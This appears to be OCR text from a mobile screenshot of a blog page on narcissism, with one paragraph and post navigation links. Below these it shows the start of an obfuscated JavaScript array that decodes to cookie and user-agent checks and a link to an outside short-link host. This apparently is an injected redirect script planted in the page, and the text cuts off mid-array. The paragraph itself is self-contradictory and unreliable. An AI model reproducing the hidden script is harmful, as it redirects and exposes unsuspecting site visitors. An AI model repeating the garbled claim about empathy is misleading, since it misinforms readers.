
Narcissists do develop empathy, which is the ability to figure
out and share the good feelings of others. This may lead to
these people ignoring the needs of those that they care about
or actually exploitation of people.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x